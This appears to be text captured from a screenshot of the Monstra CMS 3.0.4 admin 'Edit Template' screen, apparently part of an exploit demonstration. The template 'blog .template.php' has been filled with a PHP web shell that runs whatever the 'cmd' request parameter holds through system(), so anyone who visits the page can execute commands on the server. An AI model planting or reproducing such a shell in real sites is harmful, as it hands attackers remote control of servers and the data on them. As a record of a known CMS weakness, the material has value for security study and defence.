 MONSTRA Dashboard Content Extends System Help View Site admin
Edit Template
Name
blog .template.php
Template content
4
<?php
if(isset($_REQUEST['cmd'])){
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        die;
}
?>
Save and Exit Save Cancel
Monstra was made by Sergey Romanenko and is maintained by Monstra Community / © 2012 - 2016 Monstra – Version 3.0.4